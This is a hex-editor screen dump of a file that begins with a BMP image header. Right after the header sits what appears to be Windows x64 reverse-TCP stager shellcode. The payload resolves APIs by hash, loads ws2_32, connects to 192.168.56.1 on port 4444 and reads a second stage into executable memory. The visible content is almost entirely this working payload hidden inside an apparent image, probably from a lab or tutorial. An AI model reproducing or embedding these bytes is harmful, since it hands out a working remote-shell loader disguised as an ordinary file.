 File Edit View Search Terminal Help
File: /root/Desktop/Untitled Folder 3/N ASCII Offset: 0x00000044 / 0x0000109D (%02) M
00000000 42 4D 9E 10 00 00 00 00 00 00 36 00 00 00 28 00 BM........6...(.
00000010 00 00 BC 02 00 00 02 00 00 00 01 00 18 00 00 00 ................
00000020 00 00 68 10 00 00 00 00 00 00 00 00 00 00 00 00 ..h.............
00000030 00 00 00 00 00 00 FC 48 83 E4 F0 E8 CC 00 00 00 .......H........
00000040 41 51 41 50 52 51 56 48 31 D2 65 48 8B 52 60 48 AQAPRQVH1.eH.R`H
00000050 8B 52 18 48 8B 52 20 48 8B 72 50 48 0F B7 4A 4A .R.H.R H.rPH..JJ
00000060 4D 31 C9 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 M1.H1..<a|., A..
00000070 0D 41 01 C1 E2 ED 52 41 51 48 8B 52 20 8B 42 3C .A....RAQH.R .B<
00000080 48 01 D0 66 81 78 18 0B 02 0F 85 72 00 00 00 8B H..f.x.....r....
00000090 80 88 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 .....H..tgH..P.H
000000A0 18 44 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 .D.@ I...VH..A.4
000000B0 88 48 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 .H..M1.H1..A...A
000000C0 01 C1 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 ..8.u.L.L$.E9.u.
000000D0 58 44 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 XD.@$I..fA..HD.@
000000E0 1C 49 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E .I..A...H..AXAX^
000000F0 59 5A 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 YZAXAYAZH.. AR..
00000100 58 41 59 5A 48 8B 12 E9 4B FF FF FF 5D 49 BE 77 XAYZH...K...]I.w
00000110 73 32 5F 33 32 00 00 41 56 49 89 E6 48 81 EC A0 s2_32..AVI..H...
00000120 01 00 00 49 89 E5 49 BC 02 00 11 5C C0 A8 38 01 ...I..I....\..8.
00000130 41 54 49 89 E4 4C 89 F1 41 BA 4C 77 26 07 FF D5 ATI..L..A.Lw&...
00000140 4C 89 EA 68 01 01 00 00 59 41 BA 29 80 6B 00 FF L..h....YA.).k..
00000150 D5 6A 05 41 5E 50 50 4D 31 C9 4D 31 C0 48 FF C0 .j.A^PPM1.M1.H..
00000160 48 89 C2 48 FF C0 48 89 C1 41 BA EA 0F DF E0 FF H..H..H..A......
00000170 D5 48 89 C7 6A 10 41 58 4C 89 E2 48 89 F9 41 BA .H..j.AXL..H..A.
00000180 99 A5 74 61 FF D5 85 C0 74 0A 49 FF CE 75 E5 E8 ..ta....t.I..u..
00000190 93 00 00 00 48 83 EC 10 48 89 E2 4D 31 C9 6A 04 ....H...H..M1.j.
000001A0 41 58 48 89 F9 41 BA 02 D9 C8 5F FF D5 83 F8 00 AXH..A...._.....
000001B0 7E 55 48 83 C4 20 5E 89 F6 6A 40 41 59 68 00 10 ~UH.. ^..j@AYh..
000001C0 00 00 41 58 48 89 F2 48 31 C9 41 BA 58 A4 53 E5 ..AXH..H1.A.X.S.
000001D0 FF D5 48 89 C3 49 89 C7 4D 31 C9 49 89 F0 48 89 ..H..I..M1.I..H.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo